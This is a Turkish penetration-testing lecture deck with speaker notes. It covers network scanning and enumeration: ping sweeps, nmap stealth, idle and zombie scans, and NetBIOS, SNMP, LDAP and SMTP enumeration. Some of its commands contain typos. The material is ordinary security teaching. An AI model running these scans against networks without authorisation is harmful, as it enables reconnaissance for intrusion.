Slide 1
Açıklık Tarama ve Sızma Testi
MSÜ-2020
Deniz DEMİRCİ

Slide 2
Tarama ve Tarama Araçları
Çalışan istemci ve sunucuların, açık olan portların, servislerin, hedef sistemin mimarisi ve kullanılan işletim sistemlerinin tespit edilmesi için yapılan bir dizi işleme tarama denir.
Karmaşık ve aktif keşif teknikleri kullanılarak hedef kurum hakkında mümkün olduğunca fazla bilgi edinilmesi maksadıyla yapılır.
Ağ taraması hedef kurum hakkında profil oluşturmak amacıyla gerçekleştirilir.
Notes:
https://overthewire.org/wargames/
https://hackthebox.org
https://tryhackme.com/login
https://ctf365.com/
https://www.vulnhub.com/
https://antsle.com/
https://www.hackthebox.eu/
http://www.dvwa.co.uk/
https://pentest.ws

Slide 3

Tarama Türleri
Canlı sistemlerin Tespiti (Network Sweeps)
Topoloji Tespiti (Network Tracing)
Port Taraması (Port Scanning)
İşletim Sistemi Tespiti (Os Fingerprinting)
Versiyon Taraması (Version Scan)
Zafiyet Taraması (Vulnerability Scans)
Notes:
OS and Application Fingerprinting Techniques ______________________________
Jon Mark Allen

Slide 4
Tarama Methodları
arp-scan
Arp-scan tabanlı komut satırından çalıştırılan bir uygulamadır.
Belirli bir arayüz (interface) kullanılarak hedef ağın üzerindeki canlı sistemlerin tespit edilmesi için kullanılır.
IP adresleri ve MAC adres listeleri oluşturulur.
arp -a : Komutu ile makinenin daha önce etkileşime geçtiği sistemlerin MAC ve IP adresleri listelenir.

Slide 5
Tarama Metotları
Ping sweep: Network adres aralığının tamamının ping yöntemi ile taranarak, cevap veren sistemlerin tespit edilmesidir.
Bash : for i in {1..254} ;do (ping -c 1 192.168.1.$i | grep "bytes from" &) ;done
Nmap : nmap -sn -T5 100 192.168.1.1-254
Python:
import subprocess
import os
with open(os.devnull, "wb") as bh:
for n in range(1, 50):
ip="192.168.236.{0}".format(n)
result=subprocess.Popen(["ping", "-c", "1", "-n", "-W", "2", ip], stdout=bh, stderr=bh).wait()
if result:
print (ip, "inactive")
else:
print (ip, "active")
Notes:
Scapy-cheat-sheet SANS
Scapy detail

Slide 6

traceroute/tracert
Notes:
https://networklessons.com/cisco/ccna-routing-switching-icnd1-100-105/traceroute

Slide 7

netdiscover
Notes:
Netdiscover finds IP addresses using the Address Resolution Protocol (ARP), which matches IP addresses to MAC addresses. However, ARP by design will not cross network boundaries

Slide 8

OSI Katmanları
Notes:
Açık Sistemler Bağlantısı (OSI) iletişim modelinde TCP, Katman 4’ün, aktarım katmanının ve Katman 5’in oturum katmanının bazı kısımlarını kapsar.
All people seem to need data processing
OSI Referans Model ,TCP/IP model

Slide 9


TCP
3-Way Handshake
Notes:
Three way Handshake
Host A sends a TCP SYNchronize packet to Host B
Host B receives A's SYN
Host B sends a SYNchronize-ACKnowledgement
Host A receives B's SYN-ACK
Host A sends ACKnowledge
Host B receives ACK. TCP socket connection is ESTABLISHED.
Reference: sans SEC-560
https://www.inetdaemon.com/tutorials/internet/tcp/3-way_handshake.shtml
Protocols :
Note that FTP, Telnet, HTTP, HTTPS, SMTP, POP3, IMAP, SSH and any other protocol that rides over TCP also has a three way handshake performed as connection is opened. HTTP web requests, SMTPemails, FTP file transfers all manage the messages they each send. TCP handles the transmission of those messages.
Flow control is the process of managing the rate at which data is transmitted. Using flow control, a computer receiving data can signal that it is not ready to receive data. TCP provides a flow control mechanism using acknowlegements of TCP sequence numbers.
Sans tcp-ip
Rfc-739

Slide 10
TCP
RFC 793, TCP dokümanına göre;
Bir servis bir portta dinleme halinde ise
SYN Kontrol Biti ayarlanmış bir paket bu porta gönderilirse
TCP üzerinden çalışan bu servis ( SYN gelen paketin yükünün (payload) ne olduğuna bakılmaksızın) mutlaka SYN-ACK packet ile cevap vermelidir.
Notes:
Bizim için neden önemli bu?

Slide 11
TCP/UDP
User Datagram Protocol (UDP)
“no frills,” “bare bones” extension of best-effort IP
“best effort” service, UDP segments may be:
Lost
delivered out of order to app
connectionless:
no handshaking between UDP sender and receiver
each UDP segment handled independently of others
Notes:
Reference: sans SEC-560
Rfc-768
http://www.belgeler.org/rfc/rfc768.html
Bu Kullanıcı Verikatarı Protokolü (UDP - User Datagram Protocol), bilgisayar ağlarının arabağlantılı bir kümesinde paket anahtarlamalı bilgisayar iletişiminin verikatarı kipini kullanılabilir kılmak için tanımlanmıştır. Bu protokol Genel Ağ Protokolünün (IP) [1] taşıyıcı protokol olarak kullanıldığını varsayar.
Bu protokol, diğer programlara asgari bir protokol mekanizması ile ileti gönderen uygulama programları için bir yordam sağlar. Protokol aktarım yönlenimli olup teslimat ve yineleme koruması garanti edilmemiştir. Veri akımlarının sırayla güvenilir teslimatını gerektiren uygulamalar Aktarım Denetim Protokolünü (TCP) [2] kullanmalıdır.
WTF?

Slide 12

Notes:
https://www.guru99.com/tcp-vs-udp-understanding-the-difference.html

Slide 13

Notes:
https://www.securityfocus.com/news/4831
http://www.phrack.org/issues/51/11.html#article
http://ftp.cerias.purdue.edu/pub/tools/unix/scanners/
http://ftp.cerias.purdue.edu/pub/tools/unix/scanners/strobe/strobe/strobe.c
Nmap scripting engine
nrnap -n --script=sshvl .nse --script-trace 10.10 .10.60 -p 22

Slide 14

Tarama Metotları
Connect scan: Açık olan portlar hedef ile TCP el sıkışması gerçekleştirilerek belirenir.
Nmap command: nmap -sT -v -p- <TargetIP>

Slide 15

Tarama Metotları
Half-open scan: Gizli tarama (Stealth scan) olarak da bilinir. TCP el sıkışması gerçekleştirilmeden, RST paketi gönderilerek gerçekleştirilir.
Nmap command: nmap -sS -v <TargetIp>

Slide 16

Tarama Metotları
XMAS scan: Tersine TCP tarama (inverse TCP Scan) olarak bilinir. Tarama için kullanılacak paketlerde PSH, URG, FIN bitleri ayarlanır ve paketler bu şekilde gönderilir. Açık olan portlar için hedef herhangi bir cevap dönmez ancak, kapalı portlar için RST/ACK paketleri gelir.

Slide 17

Tarama Metotları
FIN scan: TCP paketlerinde FIN biti ayarlanarak gönderilir. Hedef tarafından açık olan portlar için cevap gönderilmezken, kapalı portlar için RST/ACK paketleri gönderilir.
Nmap command: nmap -SF <targetIp>

Slide 18

Tarama Metotları
ACK scan: Güvenlik duvarı kurallarını veya engellenen portların tespiti için kullanılır. ACK biti ayarlanmış bir TCP paketi gönderilerek yapılır.
Hedef sistem paketi aldığında bağlantı tablosuna bakarak daha önce yapılmış bir bağlantı arar. Bulamazsa reset paketi göndererek cevap verir. Bu durumda unfiltered olarak işaretlenir ve açık veya kapalı olduğu anlaşılmaz.
Cevap alınmayan veya farklı ICMP cevap paketleri dönen istekler için ise filtered olarak işaretlenir.
SYN scan ile beraber anlamlandırılması gerekir.
Nmap command: nmap -SA -v <targetip>
Notes:
ACK scan is enabled by specifying the -sA option. Its probe packet has only the ACK flag set (unless you use --scanflags). When scanning unfiltered systems, open and closed ports will both return a RST packet. Nmap then labels them as unfiltered, meaning that they are reachable by the ACK packet, but whether they are open or closed is undetermined. Ports that don't respond, or send certain ICMP error messages back, are labeled filtered.
https://nmap.org/book/scan-methods-ack-scan.html
it sends an ACK to the target’s ports, the target will think “it seems like I started a connection with this computer before, let’s answer him” The targeted port – if open – will check if there is an existing connection already with this computer, if there is no existing connection already (which is our case here) then the answer will be a RST, and if the port is closed then no responses will be sent back. And because this scan type is just used to check Packet Filtering, so the response to nmap would be “Filtered” or “Unfiltered” Filtered indicates that there is a Packet Filtering device (may be a firewall) that filters these type of packets, while unfiltered indicates that there is no Packet Filtering devices and that this port might be open or closed. So the purpose of this scan is not to find open ports on our targets but to audit the rules of Packet Filtering.
http://haymanezzeldin.blogspot.com/2008/02/scanning-using-nmap-part-2.html
https://nmap.org/book/determining-firewall-rules.html#defeating-firewalls-ids-ackscan

Slide 19

Tarama Metotları
Null Scan: Herhangi bir control biti ayarlanmadan gönderilen TCP paketleri ile yapılır. Açık olan portlardan cevap dönmezken kapalı portlar için RST paketi döner.
Nmap Command: nmap -sN -p- <targetIP>

Slide 20

Tarama Metotları
Idle Scan: Saldırganın kendini gizlemeye çalıştığı tarama türüdür. Hedef ağ içerisinde boşta bulunan bir makine üzerinden(veya zombie) veya o makine imiş gibi paketler gönderilerek portların açık olup olmadığı tespit edilir.
Nmap command : nmap -Pn -sI ZombieIp TargetIp
Notes:
https://nmap.org/book/idlescan.html

Slide 21


Tarama Metotları
Banner Grabbing
İşletim sistemi detayı, çalışan porttaki servis ile ilgili ismi, versiyonu gibi bilgileri elde etme işlemidir.

Slide 22
Enumeration
Sızma testi esnasında hedef sistemlere doğrudan bağlantı yapılarak daha fazla bilgi toplamak için gerçekleştirilen işlemlerdir.
Bu aşamada toplanan bilgiler;
Zafiyetlerin ortaya çıkarılması,
Zayıf ve kritik noktaların belirlenmesi,
Sistemlerin ele geçirilmesi,
Zafiyetlerin sömürülmesi için kullanılır.

Slide 23
Enumeration
Ağ Kaynakları ve Paylaşımlar
Kullanıcı ve Gruplar
Yönlendirme Tabloları
Denetim ve Servis Ayarları
Makine isimleri
Uygulamalar ve detayları
SNMP ve DNS Detayları

Slide 24
netbios
NetBIOS (Network Basic Input Output System) yerel ağ içerisinde bulunan istemcilerin haberleşmesi ve dosya/yazıcı paylaşımı yapması için kullanılan bir protokoldür.
NetBIOS isimleri Windows ortamlarda TCP/IP konuşan cihazların ayırt edilmesi için kullanılır. Bu isim 16 karakterden oluşur. İlk 15 karakter cihazın ismini, son karakter çalışan servisin türünü belirtmek için kullanılır.
Domaine dahil edilmiş makinelerin listesi
Domain içersiinde bulunan paylaşım dizinleri
Politika ve şifreleri elde etmek için kullanılır.
UDP/TCP 137, UDP/138, TCP/139
Nbtscan, Nbtstat, hyena, nbtenum
Notes:
https://docs.microsoft.com/en-us/troubleshoot/windows-server/networking/direct-hosting-of-smb-over-tcpip
Rfc 1001
https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/nbtstat
Session layer for the start it is not a protocol it is an api,
Then with rfc1001 it hardly becomes a protocol
nbname: 137/UDP//TCP
nbdatagram: 138/UDP, nbsession: 139/TCP
Smb-Access-from-Linux in folder…

Slide 25

snmp
SNMP (Simple Network Management Protocol) Uygulama katmanında UDP protokolü kullanarak çalışan, yönlendirici, anahtarlama cihazı ve diğer network cihazlarını yönetmek için kullanılan bir protokoldür.
Windows, UNIX vb. Sistemlerde de kullanılmaktadır.
Hedef system içerisinde bulunan kullanıcıları, şifreleri, grupları, cihaz isimlerini, cihazları, ağ ayarlarını tespit etmek için kullanılır.
command line tools: SNMP-WALK, SNMP-CHECK
UDP/161
Notes:
Snmp versiyonları,
Açıklıkları,
Common değerleri, ssl konularına değin.

Slide 26
LDAP
LDAP(The Lightweight Directory Access Protocol) Aktif Dizin içerisinde bulunan dizinlerin veya servislerin, kullanıcıların, yetkilerin, grup politikalarının sorgulanmasında kullanılır.
Hiyerarşik bir düzen içerisinde oluşturulmuş mantıksal bir dizilimi mevcuttur.
Genel olarak DNS ile beraber kullanılarak isim çözümlemeleri ve erişim yetki sorgularının hızlıca gerçekleştirilmesini sağlar.
Anonim bir kullanıcı olarak sorgulama imkanı
Jxplorer - http://www.jxplorer.org/
LDAP Admin Tool - http://www.ldapadmin.org
ldapsearch
TCP/UDP 389
Notes:
https://docs.microsoft.com/en-us/troubleshoot/windows-server/identity/enable-ldap-over-ssl-3rd-certification-authority
https://www.iana.org/assignments/service-names-port-numbers/service-names-port-numbers.xhtml?search=ldap
Misunderstanding : https://www.solarwindsmsp.com/blog/difference-between-ldap-ad

Slide 27
ntp
NTP(Network Time Protocol) ağ içerisinde bulunan cihazların zaman senkronizasyonu için kullanılır.
NTP sunucusundan zaman bilgisi alan sunucu ve istemci listesi, IP adresleri, sistem isimleri, işletim sistemleri gibi bilgiler edinilebilir.
UDP 123

Slide 28

smtp
SMTP(Simple Mail Transport Protocol) mail göndermek için kullanılan protokoldür.
DNS kayıtları içerisindeki Mail Exchange (MX) sunucuları ile çalışır. MX kaydı bulunmaz ise A veya SRV kayıtları üzerinden çalışır.
SMTP geçerli kullanıcı adlarının elde edilmesi için kullanılabileceği gibi relay özelliği ile sosyal mühendislik ve fishing maksadı ile kullanılabilir.
Notes:
https://www.iana.org/assignments/service-names-port-numbers/service-names-port-numbers.xhtml?search=smtp
Smtp-relay server

Slide 29
